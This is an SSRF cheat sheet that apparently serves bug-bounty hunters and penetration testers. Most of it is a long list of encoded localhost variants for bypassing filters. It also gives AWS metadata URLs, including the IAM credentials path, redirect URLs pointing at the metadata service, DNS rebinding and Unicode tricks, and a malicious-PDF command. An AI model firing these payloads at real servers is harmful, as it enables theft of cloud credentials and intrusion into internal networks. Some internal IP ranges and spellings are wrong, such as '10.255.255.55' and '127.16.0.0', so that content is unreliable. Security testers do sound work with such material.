SSRF
Sometimes sites offer the possibility to make external requests using their server, what if we could user their “external” service to make requests for internal resources. That’s SSRF.
If the site is hosted in amazon, it is possible to get internal information by requesting the urls:
http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/user-data/
http://169.254.169.254/latest/meta-data/iam/security-credentials/flaws/
http://169.254.169.254/latest/meta-data/hostname
http://169.254.169.254/latest/meta-data/iam/securty-credentials
Another idea is to try and request IP’s that we know that are internal:
10.0.0.0 to 10.255.255.55
100.64.0.0 to 10.127.255.255
127.0.0.0 to 127.255.255.255
127.16.0.0 to 127.31.255.255
192.0.0.0 to 192.0.0.255
198.18.0.0 to 198.19.255.255
Sometimes websites block external acess to localhost (ie 127.0.0.1). Fortunately it is possible to bypass restrictions by referencing localhost in other ways.
Did you know that 127.0.0.1 and 127.1 are the same thing?
127.0.0.1
127.0.0.2
127.1
127.2
::1
0:0:0:0:0:0:0:1
0:0:0:000:0:0:0:1
0000:0000:0000:0000:0000:0000:0000:0001
2130706433
2130706434
7F000001
7F000002
localhos
127.123.123.123
0x7f.1
017700000001
127.0.0.1
localhost
0x7f.0x0.0x0.0x1
0177.00.00.01
017700000001
0x7f001
2130706433
017700000001
%6c%6f%63%61%6c%68%6f%73%74
%31%32%37%2e%30%2e%30%2e%31
0x7f000001
00000000177.000000000.000000000.000000001
0x7f.0x0.0x0.0x1
0x000000007f.0x000000000.0x000000000.0x000000001
0x7f.0x0.0x0.1
0x7f.0x0.0.1
0x7f.0.0.1
127.0x0.0x0.0x1
127.0.0x0.0x1
127.0.0.0x1
0177.00.00.1
0177.00.0.1
0177.0.0.1
127.00.00.01
127.0.00.01
127.0.0.01
0x7f.0x0.1
0x7f.1
0177.00.1
0177.1
0x7f.00.1
0177.0x0.1
::ffff:7f000001
0:0:0:0:0:ffff:7f000001
0000:0000:0000:0000:0000:ffff:7f000001
0000:0000:0000:0000:0000:ffff:127.0.0.1
hostname
0177.1
0177.2
0177.0.1
0177.0.2
017700000001
017700000002
0x7F000001
0x7F000002
0X07f.0.0.1
IP Converter
Redirect from one URL to another
https://ssrf.localdomain.pw/csv-with-body/301-http-169.254.169.254:80-.c.csv
https://ssrf.localdomain.pw/img-with-body/301-http-169.254.169.254:80-.i.jpg
DNS Rebinding
To put it super simply, DNS rebinding allows you to have a hostname that switches between 2 ips with a very low ttl. This can bypass SSRF protections by resolving as a “safe” ip at first, then immediately switching to an “unsafe” or internal ip.
Using enclosed alphanumerics
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ = example.com
Convert to unicode: http://qaz.wtf/u/convert.cgi
Cloud Metadata
Interactsh server supports DNS records for cloud metadata services, which is useful for testing SSRF-related vulnerabilities.
aws.interact.sh points to 169.254.169.254
alibaba.interact.sh points to 100.100.100.200
# https://github.com/jonaslejon/malicious-pdf
python3 malicious-pdf.py burp-collaborator-url

Mindmap
Articles
| WriteUp | Description |
|---|---|
| https://dant0x65.medium.com/bug-bounty-tip-automating-ssrf-ea344ec59962 | Configure burp to look for SSRFs |
| https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery | All about SSRF |
| https://github.com/jdonsec/AllThingsSSRF | All Things SSRF |
| https://github.com/assetnote/blind-ssrf-chains | Blind SSRF Chains |
Tools
| URL |
|---|
